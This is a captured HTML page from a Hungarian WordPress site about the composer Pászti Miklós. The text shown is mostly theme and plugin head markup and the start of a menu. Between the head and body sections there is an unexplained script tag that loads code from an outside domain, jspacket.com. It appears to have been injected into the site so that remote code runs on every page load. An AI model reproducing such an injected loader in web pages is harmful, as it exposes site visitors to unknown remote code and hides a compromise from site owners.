

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/paszti-miklos-eletkepek/
body_size: 18641
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | Pászti Miklós életképek</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Pászti Miklós életképek Comments Feed" href="https://pasztimiklos.com/paszti-miklos-eletkepek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-292.disabled_footer_top .footer_top_holder, .page-id-292.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"613ffd6034"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/pages/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pasztimiklos.com/paszti-miklos-eletkepek/" />
<link rel='shortlink' href='https://pasztimiklos.com/?p=292' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fpaszti-miklos-eletkepek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fpaszti-miklos-eletkepek%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="wp-singular page-template-default page page-id-292 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
